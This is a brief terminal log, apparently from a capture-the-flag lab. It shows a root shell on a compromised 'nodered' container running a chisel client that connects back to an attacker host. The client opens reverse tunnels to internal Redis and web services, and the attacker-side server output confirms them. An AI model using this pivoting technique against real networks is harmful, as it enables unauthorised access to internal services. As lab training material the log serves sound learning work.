 root@nodered:/tmp# hostname -I
172.18.0.2 172.19.0.4
root@nodered:/tmp# ./chisel client 10.10.14.12:1234 R:127.0.0.1:6379:172.19.0.2:6379 R:127.0.0.1:80:172.19.0.3:80
2024/03/27 23:43:12 client: Connecting to ws://10.10.14.12:1234
2024/03/27 23:43:12 client: Connected (Latency 108.092482ms)
❯ ./chisel server --reverse -p 1234
2024/03/27 18:41:31 server: Reverse tunnelling enabled
2024/03/27 18:41:31 server: Fingerprint B8/0dMWBJztsPoEU3q+Ld4G2YTFenqLqWo7KVEf34As=
2024/03/27 18:41:31 server: Listening on http://0.0.0.0:1234
2024/03/27 18:43:12 server: session#1: tun: proxy#R:127.0.0.1:6379=>172.19.0.2:6379: Listening
2024/03/27 18:43:12 server: session#1: tun: proxy#R:127.0.0.1:80=>172.19.0.3:80: Listening